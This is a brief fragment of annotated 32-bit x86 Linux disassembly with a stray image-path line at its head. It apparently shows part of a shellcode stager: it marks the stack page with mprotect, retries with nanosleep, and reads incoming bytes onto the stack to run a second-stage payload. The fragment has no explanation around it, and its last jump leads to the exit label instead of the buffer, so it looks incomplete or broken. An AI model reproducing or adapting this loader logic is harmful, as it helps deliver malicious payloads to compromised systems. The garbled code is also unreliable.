 dec esi
jz short loc_80480C3
loc_804809C:
mov dl, 7
mov ecx, 1000h
mov ebx, esp
shr ebx, 0Ch
shl ebx, 0Ch
mov al, 7Dh ; '}'
int 80h ; 125 = sys_mprotect
test eax, eax
js short loc_80480C3
push 0A2h
pop eax
push 0
push 5
mov ebx, esp ; req
xor ecx, ecx ; rem
int 80h ; LINUX - sys_nanosleep
test eax, eax
jns short loc_8048057
pop ebx
mov ecx, esp
cdq
mov dl, 6Ah ; 'j'
mov al, 3
int 80h ; 3 = sys_read
test eax, eax
js short loc_80480C3
jmp short loc_80480C3